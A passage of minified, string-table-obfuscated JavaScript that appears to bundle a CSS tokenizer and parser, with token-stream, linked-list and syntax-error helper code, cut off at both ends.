Et=0,Mt=1,Tt=2,Ct=3,Nt=4,Lt=5,jt=7,Ut=9,Ot=10,Wt=11,It=12,Rt=13,Ht=14,Ft=15,Pt=16,Qt=17,Dt=18,qt=19,Bt=20,Vt=21,Xt=22,Zt=23,Gt=24,Jt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2237)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2237)]?e[r(1345)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1345)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2237)])return!1;if(n<0||r>e[o(2237)])return!1;for(let t=n;t<r;t++){const r=i[o(1345)](t-n);let s=e[o(1345)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2237)]&&oe(e[r(1345)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2237)]&&Kt(e[r(1345)](n));n++);return n}function ye(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1550)](e[r(2237)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ve(e,n){const r=t;for(;n<e[r(2237)];n++){const t=e[r(1345)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ye(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1345)](n);if(43!==i&&45!==i||(i=e[r(1345)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1345)](n)),46===i&&Kt(e[r(1345)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1345)](n+1),45!==i&&43!==i||(t=1,i=e[r(1345)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function Ae(e,n){const r=t;for(;n<e[r(2237)];n++){const t=e[r(1345)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ye(e,n))}return n}function _e(e){const n=t;if(1===e[n(2237)]&&!$t(e[n(1345)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(207)](r)}const ze=[t(2686),t(1537),t(171),t(1985),t(1981),t(2621),t(2820),t(1765),t(1805),t(1005),t(508),t(801),t(538),t(1081),t(902),t(661),t(1993),t(2699),t(2442),t(1952),t(2368),t(491),t(2039),t(2104),t(785),t(2910)];function Se(e=null,n){const r=t;return null===e||e[r(2237)]<n?new Uint32Array(Math[r(1664)](n+1024,16384)):e}function Ee(e){const n=t,r=e[n(965)],i=r[n(2237)],o=r[n(2237)]>0?le(r[n(1345)](0)):0,s=Se(e[n(2751)],i),a=Se(e[n(1826)],i);let c=e[n(2748)],l=e[n(2832)];for(let t=o;t<i;t++){const e=r[n(1345)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1345)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2751)]=s,e[n(1826)]=a,e[n(155)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1911)](e,n,r,i),this[o(2751)]=null,this[o(1826)]=null}[t(1911)](e="",n=0,r=1,i=1){const o=t;this[o(965)]=e,this[o(854)]=n,this[o(2748)]=r,this[o(2832)]=i,this[o(155)]=!1}[t(849)](e,n){const r=t;return this[r(155)]||Ee(this),{source:n,offset:this[r(854)]+e,line:this[r(2751)][e],column:this[r(1826)][e]}}[t(1356)](e,n,r){const i=t;return this[i(155)]||Ee(this),{source:r,start:{offset:this[i(854)]+e,line:this[i(2751)][e],column:this[i(1826)][e]},end:{offset:this[i(854)]+n,line:this[i(2751)][n],column:this[i(1826)][n]}}}}const Te=16777215,Ce=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Vt]=Xt,Ne[qt]=Bt,Ne[Zt]=Gt;class je{constructor(e,n){this[t(1911)](e,n)}[t(452)](){const e=t;this[e(1051)]=!1,this[e(2280)]=-1,this[e(1599)]=0,this[e(2531)]=this[e(557)],this[e(3167)]=this[e(557)]}[t(1911)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2237)],o=Se(this[r(2887)],e[r(2237)]+1),s=Se(this[r(2265)],e[r(2237)]+1);let a=0,c=-1,l=0,u=e[r(2237)];this[r(2887)]=null,this[r(2265)]=null,s[r(2323)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ce|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Ce]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Et<<Ce|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(965)]=e,this[r(557)]=-1===c?0:c,this[r(820)]=a,this[r(2887)]=o,this[r(2265)]=s,this[r(452)](),this[r(692)]()}[t(3102)](e){const n=t;return(e+=this[n(2280)])<this[n(820)]?this[n(2887)][e]>>Ce:Et}[t(846)](e){const n=t;for(let t=this[n(2280)];t<this[n(820)];t++){const r=this[n(2887)][t]>>Ce;if(r!==Rt&&r!==Jt&&0==e--)return r}return Et}[t(3025)](e){const n=t;return(e+=this[n(2280)])<this[n(820)]?this[n(2887)][e-1]&Te:this[n(965)][n(2237)]}[t(2521)](e){const n=t;for(let t=this[n(2280)];t<this[n(820)];t++){const r=this[n(2887)][t]>>Ce;if(r!==Rt&&r!==Jt&&0==e--)return t-this[n(2280)]}return Et}[t(2451)](e,n){const r=t;return(e+=this[r(2280)])<this[r(820)]&&ge(this[r(965)],this[r(2887)][e-1]&Te,this[r(2887)][e]&Te,n)}[t(2593)](e){const n=t;return e===this[n(2280)]?this[n(2531)]:e>0?e<this[n(820)]?this[n(2887)][e-1]&Te:this[n(2887)][this[n(820)]]&Te:this[n(557)]}[t(3005)](e){const n=t;return this[n(965)][n(1823)](e,this[n(2531)])}[t(1847)](e){const n=t;return this[n(2265)][this[n(2280)]]<e}[t(2890)](e,n){const r=t;return n?this[r(3102)](n)===Ut&&this[r(965)][r(1345)](this[r(3025)](n))===e:this[r(1599)]===Ut&&this[r(965)][r(1345)](this[r(2531)])===e}[t(1789)](e){const n=t;let r=this[n(2280)]+e;r<this[n(820)]?(this[n(2280)]=r,this[n(2531)]=this[n(2887)][r-1]&Te,r=this[n(2887)][r],this[n(1599)]=r>>Ce,this[n(3167)]=r&Te):(this[n(2280)]=this[n(820)],this[n(692)]())}[t(692)](){const e=t;let n=this[e(2280)]+1;n<this[e(820)]?(this[e(2280)]=n,this[e(2531)]=this[e(3167)],n=this[e(2887)][n],this[e(1599)]=n>>Ce,this[e(3167)]=n&Te):(this[e(1051)]=!0,this[e(2280)]=this[e(820)],this[e(1599)]=Et,this[e(2531)]=this[e(3167)]=this[e(965)][e(2237)])}[t(1609)](){const e=t;for(;this[e(1599)]===Rt||this[e(1599)]===Jt;)this[e(692)]()}[t(1437)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(820)]&&(o=this[r(2265)][i],!(o<e));i++)switch(s=i>0?this[r(2887)][i-1]&Te:this[r(557)],n(this[r(965)][r(1345)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(2887)][i]>>Ce)&&(i=o)}this[r(1789)](i-this[r(2280)])}[t(2221)](e){const n=t;for(let t=0,r=this[n(557)];t<this[n(820)];t++){const i=r,o=this[n(2887)][t],s=o&Te;r=s,e(o>>Ce,i,s,t)}}[t(2176)](){const e=t,n=new Array(this[e(820)]);return this[e(2221)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(965)][s(1823)](r,i),balance:this[s(2265)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1x(1345)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ve(e,d))):37===i(d)?(l=Wt,void d++):void(l=Ot)}function s(){const t=a1x,n=d;return d=ve(e,d),ge(e,n,d,t(3159))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(2237)];d++){const t=e[n(1345)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2237)]?void(d<e[n(2237)]&&d++):(d=Ae(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ae(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ye(e,d)-1;break}return d=Ae(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Lt;d<e[n(2237)];d++){const r=e[n(1345)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2237)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ye(e,d)-1)}}}const c=(e=String(e||""))[r(2237)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1345)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ve(e,d+1)):(l=Ut,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ut,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ut,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ut,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(3155)]("*/",d+2),d=-1===d?e[r(2237)]:d+2):(l=Ut,d++);break;case 58:l=Pt,d++;break;case 59:l=Qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ht,d+=4):(l=Ut,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ve(e,d+1)):(l=Ut,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ut,d++);break;case 93:l=Bt,d++;break;case 123:l=Zt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Ut,d++}n(l,u,u=d)}}let Oe=null;class We{static[t(1275)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(424)]=null,this[e(1409)]=null,this[e(2447)]=null}[t(1275)](e){return We[t(1275)](e)}[t(1338)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(2447)],i[r(721)]=e,i[r(692)]=n,i[r(2447)]=this[r(2447)]):i={prev:e,next:n,cursor:this[r(2447)]},this[r(2447)]=i,i}[t(2752)](){const e=t,{cursor:n}=this;this[e(2447)]=n[e(2447)],n[e(721)]=null,n[e(692)]=null,n[e(2447)]=Oe,Oe=n}[t(1787)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(721)]===e&&(s[o(721)]=n),s[o(692)]===r&&(s[o(692)]=i),s=s[o(2447)]}*[Symbol[t(2867)]](){const e=t;for(let t=this[e(424)];null!==t;t=t[e(692)])yield t[e(932)]}get[t(2584)](){const e=t;let n=0;for(let t=this[e(424)];null!==t;t=t[e(692)])n++;return n}get[t(160)](){return null===this[t(424)]}get[t(2338)](){const e=t;return this[e(424)]&&this[e(424)][e(932)]}get[t(1151)](){const e=t;return this[e(1409)]&&this[e(1409)][e(932)]}[t(1891)](e){const n=t;let r=null;this[n(424)]=null;for(let t of e){const e=We[n(1275)](t);null!==r?r[n(692)]=e:this[n(424)]=e,e[n(721)]=r,r=e}return this[n(1409)]=r,this}[t(2578)](){return[...this]}[t(2001)](){return[...this]}[t(1874)](e,n=this){const r=t,i=this[r(1338)](null,this[r(424)]);for(;null!==i[r(692)];){const t=i[r(692)];i[r(692)]=t[r(692)],e[r(2672)](n,t[r(932)],t,this)}this[r(2752)]()}[t(717)](e,n=this){const r=t,i=this[r(1338)](this[r(1409)],null);for(;null!==i[r(721)];){const t=i[r(721)];i[r(721)]=t[r(721)],e[r(2672)](n,t[r(932)],t,this)}this[r(2752)]()}[t(1120)](e,n,r=this){const i=t;let o,s=this[i(1338)](null,this[i(424)]),a=n;for(;null!==s[i(692)];)o=s[i(692)],s[i(692)]=o[i(692)],a=e[i(2672)](r,a,o[i(932)],o,this);return this[i(2752)](),a}[t(181)](e,n,r=this){const i=t;let o,s=this[i(1338)](this[i(1409)],null),a=n;for(;null!==s[i(721)];)o=s[i(721)],s[i(721)]=o[i(721)],a=e[i(2672)](r,a,o[i(932)],o,this);return this[i(2752)](),a}[t(3103)](e,n=this){const r=t;for(let t=this[r(424)];null!==t;t=t[r(692)])if(e[r(2672)](n,t[r(932)],t,this))return!0;return!1}[t(1495)](e,n=this){const r=t,i=new We;for(let t=this[r(424)];null!==t;t=t[r(692)])i[r(2693)](e[r(2672)](n,t[r(932)],t,this));return i}[t(1360)](e,n=this){const r=t,i=new We;for(let t=this[r(424)];null!==t;t=t[r(692)])e[r(2672)](n,t[r(932)],t,this)&&i[r(2693)](t[r(932)]);return i}[t(1566)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1338)](null,e);for(;null!==o[i(692)];){const t=o[i(692)];if(o[i(692)]=t[i(692)],n[i(2672)](r,t[i(932)],t,this))break}this[i(2752)]()}[t(2062)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1338)](e,null);for(;null!==o[i(721)];){const t=o[i(721)];if(o[i(721)]=t[i(721)],n[i(2672)](r,t[i(932)],t,this))break}this[i(2752)]()}[t(606)](){const e=t;this[e(424)]=null,this[e(1409)]=null}[t(1658)](){const e=t,n=new We;for(let t of this)n[e(2693)](t);return n}[t(1141)](e){const n=t;return this[n(1787)](null,e,this[n(424)],e),null!==this[n(424)]?(this[n(424)][n(721)]=e,e[n(692)]=this[n(424)]):this[n(1409)]=e,this[n(424)]=e,this}[t(2970)](e){const n=t;return this[n(1141)](We[n(1275)](e))}[t(2691)](e){return this[t(622)](e)}[t(2693)](e){const n=t;return this[n(622)](We[n(1275)](e))}[t(622)](e,n=null){const r=t;if(null!==n)if(this[r(1787)](n[r(721)],e,n,e),null===n[r(721)]){if(this[r(424)]!==n)throw new Error(r(2084));this[r(424)]=e,n[r(721)]=e,e[r(692)]=n,this[r(1787)](null,e)}else n[r(721)][r(692)]=e,e[r(721)]=n[r(721)],n[r(721)]=e,e[r(692)]=n;else this[r(1787)](this[r(1409)],e,null,e),null!==this[r(1409)]?(this[r(1409)][r(692)]=e,e[r(721)]=this[r(1409)]):this[r(424)]=e,this[r(1409)]=e;return this}[t(1931)](e,n){const r=t;return this[r(622)](We[r(1275)](e),n)}[t(2192)](e){const n=t;if(this[n(1787)](e,e[n(721)],e,e[n(692)]),null!==e[n(721)])e[n(721)][n(692)]=e[n(692)];else{if(this[n(424)]!==e)throw new Error(n(1386));this[n(424)]=e[n(692)]}if(null!==e[n(692)])e[n(692)][n(721)]=e[n(721)];else{if(this[n(1409)]!==e)throw new Error(n(1386));this[n(1409)]=e[n(721)]}return e[n(721)]=null,e[n(692)]=null,e}[t(696)](e){const n=t;this[n(622)](We[n(1275)](e))}[t(1928)](){const e=t;return null!==this[e(1409)]?this[e(2192)](this[e(1409)]):null}[t(3046)](e){const n=t;this[n(1141)](We[n(1275)](e))}[t(470)](){const e=t;return null!==this[e(424)]?this[e(2192)](this[e(424)]):null}[t(2545)](e){const n=t;return this[n(735)](e,this[n(424)])}[t(1754)](e){return this[t(735)](e)}[t(735)](e,n){const r=t;return null===e[r(424)]||(null!=n?(this[r(1787)](n[r(721)],e[r(1409)],n,e[r(424)]),null!==n[r(721)]?(n[r(721)][r(692)]=e[r(424)],e[r(424)][r(721)]=n[r(721)]):this[r(424)]=e[r(424)],n[r(721)]=e[r(1409)],e[r(1409)][r(692)]=n):(this[r(1787)](this[r(1409)],e[r(1409)],null,e[r(424)]),null!==this[r(1409)]?(this[r(1409)][r(692)]=e[r(424)],e[r(424)][r(721)]=this[r(1409)]):this[r(424)]=e[r(424)],this[r(1409)]=e[r(1409)]),e[r(424)]=null,e[r(1409)]=null),this}[t(1576)](e,n){const r=t;r(424)in n?this[r(735)](n,e):this[r(622)](n,e),this[r(2192)](e)}}function Ie(e,n){const r=t,i=Object[r(2948)](SyntaxError[r(1534)]),o=new Error;return Object[r(1091)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1820)]||"")[t(1576)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Re({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(848)](t,e)[n(1495)](((e,r)=>String(t+r+1)[n(129)](h)+" |"+e))[n(1290)]("\n")}const l=("\n"[a(1675)](Math[a(1664)](i-1,0))+" "[a(1675)](Math[a(1664)](o-1,0))+e)[a(1161)](/\r\n?|\n|\f/),u=Math[a(1664)](1,n-s)-1,d=Math[a(1550)](n+s,l[a(2237)]+1),h=Math[a(1664)](4,String(d)[a(2237)])+1;let m=0;(r+=3*(l[n-1][a(3065)](0,r-1)[a(3067)](/\t/g)||[])[a(2237)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2237)]&&(l[t]=l[t][a(1576)](/\t/g,a(1066)),l[t]=(m>0&&l[t][a(2237)]>m?"…":"")+l[t][a(3065)](m,98)+(l[t][a(2237)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1290)]("-")+"^",c(n,d)][a(1360)](Boolean)[a(1290)]("\n")[a(1576)](/^(\s+\d+\s+\|\n)+/,"")[a(1576)](/\n(\s+\d+\s+\|)+$/,"")}function He(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1091)](Ie(c(1464),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Re({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(179)+e+"\n"+Re({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2120)]();let i=!1;const o={recognizer:e};for(;!this[n(1051)];){switch(this[n(1599)]){case Jt:this[n(692)]();continue;case Rt:i=!0,this[n(692)]();continue}let t=e[n(2558)][n(2672)](this,o);if(void 0===t)break;i&&(e[n(1477)]&&e[n(1477)][n(2672)](this,t,r,o),i=!1),r[n(696)](t)}return i&&e[n(1477)]&&e[n(1477)][n(2672)](this,null,r,o),r}const Pe=()=>{};function Qe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(2948)](null);for(const t of Object[n(626)](e)){const i=e[t],o=i[n(1373)]||i;o&&(r[t]=o)}return r}var qe=Q(241);const Be=new Set([t(1294),t(2812),t(2509)]),Ve=(e,n)=>{const r=t;if(e===Ut&&(e=n),r(2617)==typeof e){const t=e[r(1345)](0);return t>127?32768:t<<8}return e},Xe=[[Mt,Mt],[Mt,Tt],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,Wt],[Mt,It],[Mt,Ft],[Mt,Vt],[Ct,Mt],[Ct,Tt],[Ct,jt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,Wt],[Ct,It],[Ct,Ft],[Nt,Mt],[Nt,Tt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,Wt],[Nt,It],[Nt,Ft],[It,Mt],[It,Tt],[It,jt],[It,8],[It,"-"],[It,Ot],[It,Wt],[It,It],[It,Ft],["#",Mt],["#",Tt],["#",jt],["#",8],["#","-"],["#",Ot],["#",Wt],["#",It],["#",Ft],["-",Mt],["-",Tt],["-",jt],["-",8],["-","-"],["-",Ot],["-",Wt],["-",It],["-",Ft],[Ot,Mt],[Ot,Tt],[Ot,jt],[Ot,8],[Ot,Ot],[Ot,Wt],[Ot,It],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Tt],["@",jt],["@",8],["@","-"],["@",Ft],[".",Ot],[".",Wt],[".",It],["+",Ot],["+",Wt],["+",It],["/","*"]],Ze=Xe[t(708)]([[Mt,Nt],[It,Nt],[Nt,Nt],[Ct,Vt],[Ct,Lt],[Ct,Pt],[Wt,Wt],[Wt,It],[Wt,Tt],[Wt,"-"],[Xt,Mt],[Xt,Tt],[Xt,Wt],[Xt,It],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(1495)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(1345)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(1876)](t<<16|a<<8):r[o(1876)](t<<16|s))&&this[o(1182)](" ",Rt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ze);function Ke(e,n){const r=t;if(r(3117)!=typeof n)e[r(2339)][r(1874)](this[r(2037)],this);else{let t=null;e[r(2339)][r(1874)]((e=>{const i=r;null!==t&&n[i(2672)](this,t),this[i(2037)](e),t=e}))}}function $e(t){Ue(t,((e,n,r)=>{const i=a1x;this[i(647)](e,t[i(848)](n,r))}))}const{hasOwnProperty:tn}=Object[t(1534)],en=function(){};function nn(e){return t(3117)==typeof e?e:en}function rn(t,e){return function(n,r,i){const o=a1x;n[o(2656)]===e&&t[o(2672)](this,n,r,i)}}function on(e,n){const r=t,i=n[r(1026)],o=[];for(const t in i){if(!1===tn[r(2672)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2181)](e)||(e=[e]);for(const t of e)null===t?n[r(1780)]=!0:r(2617)==typeof t?n[r(2656)]=r(2037):Array[r(2181)](t)&&(n[r(2656)]=r(2223));n[r(2656)]&&o[r(696)](n)}return o[r(2237)]?{context:n[r(2418)],fields:o}:null}function sn(e,n){const r=t,i=e[r(2009)][r(848)](),o=e[r(2409)],s=r(2617)==typeof o;return n&&i[r(386)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(3137)]];if(!e[l(1780)]||r)if(l(2223)===e[l(2656)]){if(n?r[l(181)](c,!1):r[l(1120)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function an({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function cn(t){return t}function ln(e,n,r,i){const o=t;let s;switch(e[o(2656)]){case o(821):s=function(t,e,n,r){const i=o,s=" "===t[i(838)]||r?t[i(838)]:" "+t[i(838)]+" ",a=t[i(3115)][i(1495)]((t=>ln(t,e,n,r)))[i(1290)](s);return t[i(1759)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1618)]?"!":"");break;case o(2511):return ln(e[o(514)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2026):s=o(460)+ln(e[o(514)],n,r,i)+"]>";break;case o(537):s="<"+e[o(3137)]+(e[o(586)]?n(function(t){const e=o;if(e(3100)===t[e(2656)])return" ["+(null===t[e(1550)]?"-∞":t[e(1550)])+","+(null===t[e(1664)]?"∞":t[e(1664)])+"]";throw new Error(e(1890)+t[e(2656)]+"`")}(e[o(586)]),e[o(586)]):"")+">";break;case o(691):s="<'"+e[o(3137)]+"'>";break;case o(1071):s=e[o(3137)];break;case o(279):s="@"+e[o(3137)];break;case o(567):s=e[o(3137)]+"(";break;case o(967):case o(931):s=e[o(2828)];break;case o(2926):s=",";break;default:throw new Error(o(1890)+e[o(2656)]+"`")}return n(s,e)}function un(e,n){const r=t;let i=cn,o=!1,s=!1;return r(3117)==typeof n?i=n:n&&(o=Boolean(n[r(2673)]),s=Boolean(n[r(362)]),r(3117)==typeof n[r(2322)]&&(i=n[r(2322)])),ln(e,i,o,s)}const dn={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(2263)]&&e[r(2263)][n];return i?r(1127)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1161)](/\n|\r\n?|\f/);s[o(1740)]+=i[o(2237)],s[o(1127)]+=t[o(2237)]-1,s[o(2107)]=1===t[o(2237)]?s[o(2107)]+i[o(2237)]:t[o(1928)]()[o(2237)]+1}return s}const fn=function(e,n){const r=t,i=Ie(r(1233),e+(n?" `"+n+"`":""));return i[r(115)]=n,i},pn=function(e,n,r,i){const o=t,s=Ie(o(2258),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2337)],i=t[n(518)],s=i<r[n(2237)]&&r[i][n(2037)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2237)];t++){const e=r[t][n(2828)];t===i&&(d=e[n(2237)],u=m[n(2237)]),null!==a&&r[t][n(2037)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2237)]||h>1?(c=hn(a||e,n(1110))||mn(dn,m),l=mn(c)):(c=hn(a,n(2334))||mn(hn(e,n(2334))||dn,m[n(848)](0,u)),l=hn(a,n(1110))||mn(c,m[n(3065)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(645)]=e,s[o(3161)]=n?un(n):o(572),s[o(481)]=a,s[o(339)]=c,s[o(1642)]=l,s[o(1109)]=e+o(3186)+s[o(3161)]+o(1988)+(a||o(2541))+o(2767)+new Array(s[o(339)]+1)[o(1290)]("-")+"^",Object[o(1091)](s,u),s[o(2263)]={source:r&&r[o(2263)]&&r[o(2263)][o(965)]||o(636),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,yn=function(e){const n=t;if(gn[n(1876)](e))return gn[n(3047)](e);const r=e[n(3059)]();let i=gn[n(3047)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(590)]({basename:r[n(3065)](e[n(2237)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(1974)](e,i),i},vn=function(e){const n=t;if(bn[n(1876)](e))return bn[n(3047)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(2237)]);if(!o&&(r=r[n(3059)](),bn[n(1876)](r))){const t=bn[n(3047)](r);return bn[n(1974)](e,t),t}const s=o?"":kn(r,i[n(2237)]),a=r[n(3065)](0,i[n(2237)]+s[n(2237)]),c=Object[n(590)]({basename:r[n(3065)](a[n(2237)]),name:r[n(3065)](i[n(2237)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(1974)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(2237)]-n>=2&&e[r(1345)](n)===wn&&e[r(1345)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(2237)]-n>=3&&e[r(1345)](n)===wn&&e[r(1345)](n+1)!==wn){const t=e[r(3155)]("-",n+2);if(-1!==t)return e[r(1823)](n,t+1)}return""}const An=[t(483),t(980),t(919),t(1591),t(1319)],_n=45,zn=!0;function Sn(e,n){const r=t;return null!==e&&e[r(2656)]===Ut&&e[r(2828)][r(1345)](0)===n}function En(e,n,r){const i=t;for(;null!==e&&(e[i(2656)]===Rt||e[i(2656)]===Jt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2828)][o(1345)](n);if(43===s||s===_n){if(r)return 0;n++}for(;n<e[o(2828)][o(2237)];n++)if(!Kt(e[o(2828)][o(1345)](n)))return 0;return i+1}function Tn(e,n,r){const i=t;let o=!1,s=En(e,n,r);if(null===(e=r(s)))return n;if(e[i(2656)]!==Ot){if(!Sn(e,43)&&!Sn(e,_n))return n;if(o=!0,s=En(r(++s),s,r),null===(e=r(s))||e[i(2656)]!==Ot)return 0}if(!o){const t=e[i(2828)][i(1345)](0);if(43!==t&&t!==_n)return 0}return Mn(e,o?0:1,o,s)}function Cn(e,n){const r=t;return null!==e&&e[r(2656)]===Ut&&e[r(2828)][r(1345)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2828)][i(2237)];t++){const s=e[i(2828)][i(1345)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Cn(n(e),63);){if(++t>6)return 0;e++}return e}const 